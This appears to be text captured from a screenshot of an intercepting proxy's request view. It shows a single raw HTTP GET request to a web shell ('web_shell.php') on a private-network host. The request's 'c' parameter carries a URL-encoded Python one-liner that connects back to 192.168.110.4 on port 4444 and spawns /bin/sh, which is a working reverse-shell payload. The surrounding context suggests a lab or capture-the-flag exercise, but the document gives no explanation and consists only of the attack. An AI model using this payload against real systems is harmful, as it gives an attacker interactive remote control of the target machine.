 Request
Pretty Raw Hex \n
1 GET /web_shell.php?c=
python+-c+%27a=__import__;s=a(%22socket%22).socket;o=a(%22os%22).dup2;p=a(%22pty%22).spawn;c
=s();c.connect((%22192.168.110.4%22,4444));f=c.fileno;o(f(),0);o(f(),1);o(f(),2);p(%22/bin/s
h%22)%27 HTTP/1.1
2 Host: 192.168.110.26
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.27
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10